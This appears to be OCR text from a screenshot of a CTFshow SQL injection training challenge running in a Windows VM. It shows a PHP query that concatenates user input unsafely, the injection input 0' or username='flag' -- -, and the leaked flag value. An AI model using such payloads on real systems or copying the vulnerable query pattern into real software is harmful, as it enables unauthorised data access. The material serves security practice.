 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-1 **Error Based- String** CTFshow-web入门 Index of /sqli
ae4fa5e8-a3a1-4715-b344-d4626384cab1.challenge.ctf.show
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
使用sqlmap是没有灵魂的
1/150
正在讲话:
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 0' or username='flag' -- - 查询
ID 用户名 密码
26 flag ctfshow{5143811f-cb73-4e4b-a130-76015c2cf87f}
激活 Windows
转到"设置"以激活 W
中
P
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。